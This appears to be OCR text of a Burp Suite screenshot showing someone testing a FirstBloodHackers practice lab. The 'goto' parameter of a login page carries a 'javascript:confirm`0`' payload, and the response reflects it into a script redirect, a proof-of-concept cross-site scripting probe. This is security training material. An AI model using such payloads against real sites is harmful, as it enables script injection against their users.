 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Thu 23 Mar 19:52
Burp Suite Professional v2023.2.4 - firstblood - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding out of scope items; hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
1998 https://9724e09022fc-bongo.a.... POST /login.php?action=login ✓ 200 316 HTML php ✓
1996 https://9724e09022fc-bongo.a.... GET /login.php?goto=javascript:confirm`0` ✓ 200 10836 HTML php FirstBloodHackers | Login ✓
1994 https://9724e09022fc-bongo.a.... GET /login.php%20?goto=javascript:confir... ✓ 404 320 HTML 404 Not Found ✓
1986 https://9724e09022fc-bongo.a.... GET /login.php 200 10732 HTML php FirstBloodHackers | Login ✓
1983 https://9724e09022fc-bongo.a.... GET /login.php 200 10732 HTML php FirstBloodHackers | Login ✓
1981 https://9724e09022fc-bongo.a.... GET /login.php 200 10732 HTML php FirstBloodHackers | Login ✓
1978 https://9724e09022fc-bongo.a.... GET /images/logo.svg 200 1026 XML svg ✓
1974 https://9724e09022fc-bongo.a.... GET /images/logo-light.svg 200 21558 XML svg ✓
Request
Pretty Raw Hex \n
1 POST /login.php?action=login HTTP/1.1
2 Host: 9724e09022fc-bongo.a.firstbloodhackers.com
3 Cookie: drps=2a81fa75ea69676ebab431375
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: https://9724e09022fc-bongo.a.firstbloodhackers.com
11 Referer:
https://9724e09022fc-bongo.a.firstbloodhackers.com/login.p
hp?goto=javascript:confirm`0`
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 24 Mar 2023 01:49:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: drps=9789a2fca0f147af0916ebbfe; expires=Wed,
29-Mar-2023 01:49:56 GMT; Max-Age=432000; path=/
7 Content-Length: 59
8
9 <script>
top.location.href="javascript:confirm`0`";
</script>
confirm 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 18
Response headers 6
MAR
23